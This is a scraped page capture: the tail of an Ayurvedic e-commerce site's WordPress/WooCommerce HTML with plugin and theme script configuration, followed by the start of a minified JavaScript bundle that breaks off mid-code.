                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"bbde23f64f","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7b65d843d8","wishlist_fragments_nonce":"3ceaf2017a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9862f8d6d7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://vedicline.com/st/st.js?v=01-06-22(1)
body_size: 71482
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(5),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(0))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new 